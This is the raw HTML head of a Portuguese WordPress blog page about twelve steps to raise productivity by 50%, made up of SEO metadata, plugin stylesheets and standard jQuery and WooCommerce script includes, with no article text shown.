

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/
body_size: 36380
content:
<!DOCTYPE html>
<html lang="pt-pt">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/" />
<link rel="alternate" hreflang="x-default" href="https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Os 12 Passos para aumentar a sua produtividade em 50% - Massimo Forte</title>
	<link rel="canonical" href="https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Os 12 Passos para aumentar a sua produtividade em 50% - Massimo Forte" />
	<meta property="og:description" content="Continuando as minhas leituras e pesquisas do período de confinamento, não podia" />
	<meta property="og:url" content="https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/" />
	<meta property="og:site_name" content="Massimo Forte" />
	<meta property="article:publisher" content="https://www.facebook.com/massimo.forte.94/" />
	<meta property="og:image" content="https://massimoforte.com/wp-content/uploads/2020/10/7901516378605.original-300x200.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@massimoforte7" />
	<meta name="twitter:label1" content="Tempo estimado de leitura" />
	<meta name="twitter:data1" content="9 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/","url":"https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/","name":"Os 12 Passos para aumentar a sua produtividade em 50% - Massimo Forte","isPartOf":{"@id":"https://massimoforte.com/#website"},"primaryImageOfPage":{"@id":"https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/#primaryimage"},"image":{"@id":"https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/#primaryimage"},"thumbnailUrl":"https://massimoforte.com/wp-content/uploads/2020/10/7901516378605.original-300x200.jpg","datePublished":"2020-10-21T00:00:00+00:00","dateModified":"2020-10-21T00:00:00+00:00","breadcrumb":{"@id":"https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/#primaryimage","url":"https://massimoforte.com/wp-content/uploads/2020/10/7901516378605.original-300x200.jpg","contentUrl":"https://massimoforte.com/wp-content/uploads/2020/10/7901516378605.original-300x200.jpg"},{"@type":"BreadcrumbList","@id":"https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://massimoforte.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://massimoforte.com/blog/"},{"@type":"ListItem","position":3,"name":"Os 12 Passos para aumentar a sua produtividade em 50%"}]},{"@type":"WebSite","@id":"https://massimoforte.com/#website","url":"https://massimoforte.com/","name":"Massimo Forte","description":"Massimo Forte é seguido por milhares de profissionais do imobiliário e reconhecido como uma marca apaixonada por influenciar pessoas a potenciar os seus negócios de Mediação Imobiliária.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://massimoforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários de Massimo Forte &raquo; Os 12 Passos para aumentar a sua produtividade em 50%" href="https://massimoforte.com/blog/os-12-passos-para-aumentar-a-sua-produtividade-em-50/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://massimoforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fblog%2Fos-12-passos-para-aumentar-a-sua-produtividade-em-50%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://massimoforte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fblog%2Fos-12-passos-para-aumentar-a-sua-produtividade-em-50%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://massimoforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://massimoforte.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://massimoforte.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://massimoforte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='main-style-css' href='https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://massimoforte.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#3199bb;border-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#3199bb;border:1px solid #3199bb}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #3199bb;-moz-box-shadow:0 0 1px 3px #3199bb;box-shadow:0 0 1px 3px #3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#3199bb}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"pt-pt","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://massimoforte.com/carrinho/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
